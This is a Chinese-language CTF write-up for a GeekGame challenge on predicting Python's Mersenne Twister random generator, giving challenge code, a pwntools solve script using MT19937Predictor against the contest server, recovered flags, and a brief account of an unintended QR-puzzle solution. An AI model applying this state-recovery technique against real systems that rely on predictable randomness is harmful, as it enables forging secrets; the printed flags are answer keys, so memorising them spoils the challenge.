终于,跟随一张古老的藏宝图,Smol Tako 来到了 ⱦħē łⱥꞥđ ꝋӻ đēłīꞡħⱦ。据说,在这里的深渊,驻守着 Ancient Tako,它守护着世界上最美味的曲奇。但 Ancient Tako 使用的语言是古神之语,Smol Tako 无法理解。它找到了精通网络安全的你,希望你能帮助它翻译古神之语,让它获得曲奇。
很遗憾,这题出题人在flag3漏了一个条件,以至于难度大幅降低,而flag2也有异常简单的非预期解。
Smol Cookie
if option == 1:
# [THE ANCIENT TAKO HAS HIJACKED THE CODE]
the_void = Random(secrets.randbits(256))
smol_cookie = open('flag1', 'r').read()
words = b'\0' * 2500 + smol_cookie
ancient_words = xor_arrays(words, the_void.randbytes(len(words)))
# [We've regained control of the code!]
print('*You heard a obscure voice coming from the void*')
print(ancient_words.hex())注意到这里给了2500个连续且已知的随机数字节,正好比624 * 4 = 2496多一点点,那么就是一个典型的mt19937预测题。调用MT19937Predictor来做即可:
from pwn import *
from mt19937predictor import MT19937Predictor
def xor_arrays(a, b, *args):
if args:
return xor_arrays(a, xor_arrays(b, *args))
return bytes([x ^ y for x, y in zip(a, b)])
def solve(hex_str):
predictor = MT19937Predictor()
b = bytes.fromhex(hex_str)
for i in range(624):
predictor.setrandbits(int.from_bytes(b[i * 4: (i + 1) * 4], 'little'), 32)
predicted_bytes = bytearray()
for _ in range(10):
predicted_value = predictor.getrandbits(32)
predicted_bytes.extend(predicted_value.to_bytes(4, 'little'))
print(xor_arrays(b[2496:], predicted_bytes))
r = remote('prob08.geekgame.pku.edu.cn', 10008)
print(r.recvuntil(b'token:'))
r.sendline(b'YOUR_TOKEN_HERE')
print(r.recvuntil(b'Choose one: ').decode())
r.sendline(b'1')
lines = r.recvlinesS(3)
hex_str = lines[-1].strip()
solve(hex_str)flag{ranD0m_1s_EZ_2_pREd1cT}
Big Cookie
elif option == 2:
# [Not again!]
seed1 = secrets.randbits(256)
print('Ƀēħꝋłđ, ⱦħīꞥē ēɏēꞩ đꝋꞩⱦ ȼⱥⱦȼħ ⱥ ӻɍⱥꞡᵯēꞥⱦ ꝋӻ ēꞩꝋⱦēɍīȼ ēꞥīꞡᵯⱥ, ⱥ ᵯēɍē ꞡłīᵯᵯēɍ ⱳīⱦħīꞥ ⱦħē ӻⱥⱦħꝋᵯłēꞩꞩ ⱥƀɏꞩꞩ.')
print(f'<{seed1:x}>')
print()
print('Ⱳħⱥⱦ ɍēꞩꝑꝋꞥꞩē đꝋꞩⱦ ⱦħꝋᵾ ꝑɍꝋӻӻēɍ, ꝑᵾꞥɏ ᵯꝋɍⱦⱥł?')
seed2 = int(input('> '), 16)
print()
if seed1 == seed2:
print('Ӻēēƀłē ᵯīᵯīȼɍɏ ꝋӻ ⱦɍᵾē ꞩⱥꞡⱥȼīⱦɏ.')
print('NO COOKIES FOR YOU!')
quit()
void1 = Random(seed1)
void2 = Random(seed2)
void3 = Random(secrets.randbits(256))
entropy = secrets.randbits(22)
void1.randbytes(entropy)
void2.randbytes(entropy)
big_cookie = open('flag2', 'r').read()
words = b'\0' * 2500 + big_cookie
n = len(words)
ancient_words = xor_arrays(words, void1.randbytes(
n), void2.randbytes(n), void3.randbytes(n))
# [We've regained control of the code!]
print('*You heard a more obscure voice coming from the void*')
print(ancient_words.hex())这题出现了三个随机数发生器,虽然我们可以知道其中两个的seed,但它们在生成ancient_words之前预先推进了很多个字节,导致我们无法知晓这两个随机数生成器生成的数。这里我最开始的思路是,找一个不同于seed1的seed2,使得其得到的随机数生成器状态与seed1相同,这样void1和void2一异或就抵消了,只剩个void3,退化为第一小题的情形。然后我倒是找到了很多逆向mt19937算法的实现,并且写完了由前624个32位整数恢复出生成器初始状态的算法,不过紧接着就发现Python的mt19937的初始状态用的不是网上容易搜到的经典算法来生成的,还得去看Python中random的实现,看看如何由seed得到初始状态,因为C语言看不懂一点,于是当时先放着这题看了看第三个flag,结果发现第三个flag出奇的简单,因此感觉这第二个flag应该不会那么难才对,遂从其他角度重新思考。
后来发现,由于mt19937本质还是一个线性算法,那么它很可能是线性可和的,例如两个梅森旋转算法生成的序列之和会不会仍是一个梅森旋转算法序列?对于异或运算又是不是也是如此?
验证这个结论只需要拿flag1的脚本来跑一下这个题,结果真能跑出flag2。
flag{cRAfT1Ng_sEEd_cAn_b3_fuUuN}
看来预期解确实和我想的差不多,需要搞一个seed出来。赛后再研究研究。
SUPA BIG
elif option == 3:
# [THE ANCIENT TAKO HAS HIJACKED THE CODE, FOR THE LAST TIME]
signal.alarm(10)
print('Ⱦħē đⱥɏ ꝋӻ ɍēȼҟꝋꞥīꞥꞡ đɍⱥⱳēⱦħ ꞥīꞡħ ⱳīⱦħ ħⱥꞩⱦē. Ħⱥꞩⱦēꞥ, ꝋɍ ӻꝋɍӻēīⱦ ⱥłł.')
rounds_of_curses = 100
curses = [secrets.randbits(256) for _ in range(rounds_of_curses)]
print('<' + ','.join(map(hex, curses)) + '>')
print()
print('Ⱳħⱥⱦ ɍēꞩꝑꝋꞥꞩē đꝋꞩⱦ ⱦħꝋᵾ ꝑɍꝋӻӻēɍ, ꝑᵾꞥɏ ᵯꝋɍⱦⱥł?')
its_seeds = map(lambda x: int(x, 16), input('> ').split(','))
for curse, its_seed in zip(curses, its_seeds):
t1 = Random(curse).randbytes(2500)
t2 = Random(its_seed).randbytes(2500)
if t1 != t2:
print('YOU DEMISE HAS OCCURRED.')
quit()
print('Good job, Smol Tako! Here\'s your delicious SUPA BIG cookie! uwu')
print(open('flag3', 'r').read())看了下代码,大眼瞪小眼一分钟以后意识到只要把发来的数据复读一遍好像就过了。。。
flag{PYthOn_rAnd0m_sOo000oO0oOoO0OoOO000_eaSy}
不过出题人的意图应该还是想让我们去找一组数值不同但随机效果相同的seed,只是漏了条件。
华维码
查看题面
想要获得华维 Mate 60?首先你得来试一试华维码!
Huavvei Mate Hard?华维码 · 特难!
Q: 怪,华容道为什么会和二维码搭上关系?
A: 这你就不知道了,这是多么遥遥领先的出题思路!
Huavvei Mate Nano?华维码 · 特小!
Q: Hard 难度我能理解,但 Nano 是什么难度?
A: 你看那些华容道格子是不是很 Nano?
华维码 · 特难
把素材下载下来,发现素材图片文件被自动重命名为1-24的数字,然后又发现按数字排序拼接正好能拼出一个二维码。

当时觉得既然给出了打乱顺序,那么这题的考点应该就是用算法去拼图嘛,所以没去扫那个二维码,而是用搜索算法把拼图解了出来,然后写了个脚本去网页玩:

解出第一小题后,我先去做了个别的题,后来再回过头来下载第二小题的图片素材时,发现文件名变成了乱码,再尝试下载第一题的素材,也变成了乱码文件名。。。这才意识到不对劲,然后扫了一下第一题拼出来的二维码,发现直接就能扫出flag。。。原来之前题目有bug,而现在组委会默默把这个bug修了。。因为我之前没预先下载第二小题的素材,导致没法用这个非预期方法做第二小题。用预期方法显然是不会的,眼睛看花了QAQ。
原来这题的考点是如何把二维码还原啊!
既然从思路上就严重偏离了预期解,这题的解题代码就不贴了。
 V me 50!
V me 50!- Alipay is also ok~





